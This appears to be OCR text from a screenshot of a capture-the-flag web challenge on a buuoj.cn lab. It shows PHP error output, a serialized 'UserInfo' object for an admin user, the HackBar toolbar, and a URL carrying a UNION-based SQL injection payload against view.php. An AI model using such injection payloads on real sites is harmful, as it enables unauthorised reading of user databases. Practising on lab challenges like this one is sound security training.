 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:1;s:4:"blog";s:8:"4399.com";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
HackBar 元素 控制台 源代码 CSS 概述 欢迎 内存检查器 网络 h4ck3r Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://79a7483d-2311-4a76-914d-4b16b3021e12.node4.buuoj.cn:81/view.php?no=-1 union all select 1,data,3,4 from users#